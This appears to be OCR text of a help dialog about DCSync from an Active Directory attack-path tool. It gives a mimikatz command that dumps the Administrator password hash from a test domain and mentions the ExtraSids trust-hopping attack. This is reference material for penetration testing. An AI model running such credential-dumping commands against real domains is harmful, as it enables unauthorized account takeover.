 Help: DCSync
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
You may perform a dcsync attack to get the password hash of an arbitrary principal using
mimikatz:
lsadump::dcsync /domain:testlab.local /user:Administrator
You can also perform the more complicated ExtraSids attack to hop domain trusts. For
information on this see the blog post by harmj0y in the references tab.
Close